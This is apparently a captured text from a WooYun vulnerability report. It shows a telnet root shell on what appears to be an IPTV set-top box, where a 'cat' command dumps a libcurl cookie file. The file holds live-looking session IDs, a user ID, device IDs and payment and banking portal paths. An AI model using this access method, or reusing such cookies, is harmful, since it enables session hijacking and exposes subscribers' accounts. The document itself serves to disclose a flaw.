 Telnet 192.168.200.2
# cat /mnt/usrdb/cookie/cookie.txt
# Netscape HTTP Cookie File
# http://curl.haxx.se/rfc/cookie_spec.html
# This file was generated by libcurl! Edit at your own risk.
10.1.15.43 FALSE / FALSE 0 PHPSESSID efb5t29vqeavpeq7q7abv8tu04
10.0.3.171 FALSE / FALSE 0 JSESSIONID 3ED22C388761B1305E199F2EBCDD217E
10.0.3.171 FALSE / FALSE 1473742801 P_X eyJjb2R1Y2VzIjoiSDI2NCIsInF1YWxpdHkiOiJIRCIsInJ1Z2lvbklkIjoiZ3hkcSJ9
10.0.3.171 FALSE / FALSE 1473742801 pageInfoCookies
10.0.3.171 FALSE / FALSE 1443502801 556 RDGXZX-NITV-IPS-01144237548907927
10.0.3.171 FALSE / FALSE 0 STB_ID ""
10.0.3.171 FALSE / FALSE 0 stbid ""
10.0.3.171 FALSE / FALSE 0 return_url http%3A%2F%2F10.0.3.171%2Ffolder%2Ff_1%2FRDGXZX-NITV-IPS-01144237548907927%2F19420.page
10.0.3.171 FALSE / FALSE 0 cityCode gxhd2
10.0.3.171 FALSE / FALSE 0 playUrlCookie auth_gx.jsp
10.0.3.171 FALSE /templates/ygiptv_guangxi/runtime/default/common/ FALSE 1442639133 portal_auth_sessionId_106975961 1442638833986580
10.0.3.167 FALSE /epg FALSE 0 JSESSIONID 4AB7CD98D5E04338B2A148617FF2B377
#HttpOnly_10.1.15.50 FALSE /web-vod-gear/ FALSE 0 JSESSIONID EEEFE28E27BFFE44835BCDDF253D7495
10.1.15.50 FALSE / FALSE 0 stbId 34290037603
#HttpOnly_10.1.15.50 FALSE /web-lezpay/ FALSE 0 JSESSIONID 198C522CE32464BD51B41202763E46AD
10.1.15.50 FALSE / FALSE 0 bType 0003
#HttpOnly_10.1.15.50 FALSE /web-tvbh/ FALSE 0 JSESSIONID 0F56DB33B4BF0E06DC191A872DA538D0
#HttpOnly_10.1.15.50 FALSE /web-cellphone-charge/ FALSE 0 JSESSIONID 973C15C700C41CE796526B2B46A7FF78
#HttpOnly_219.232.84.75 FALSE / FALSE 0 ASP.NET_SessionId 4wxxt4ic2sldbqrawl3snge4
183.63.52.22 FALSE / FALSE 1444548967 ci_session a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22c3a8cccbffd1549c50a334260671fbad%22%3Bs%3A10%
3A%22ip_address%22%3Bs%3A13%3A%22101.36.76.185%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A120%3A%22Mozilla%2F5.0+%28iPad%3B+U%3B+CPU+OS+3_2_2+like+Mac+OS+X%3B+en-us%29+AppleW
ebKit%2F531.21.10+%28KHTML%2C+like+Gecko%29+Version%2F4.0.4+Mobile%2F%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1444541767%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7
D52a75946bd75e3e8c3ac9ccf416fe5d1
#HttpOnly_10.1.15.50 FALSE /web-lvye/ FALSE 0 JSESSIONID 92F62EE6A0FACF6AB47DF72D0EFC8E11
10.1.15.50 FALSE / FALSE 0 user_id 106975961
#HttpOnly_10.1.15.50 FALSE /web-bank-house/ FALSE 0 JSESSIONID 90D386C5C8951B317D89BED89B851525
10.1.15.50 FALSE /web-bank-house/ FALSE 0 stbId
10.1.15.50 FALSE /web-bank-house/ FALSE 0 bType 0003
www.wooyun.org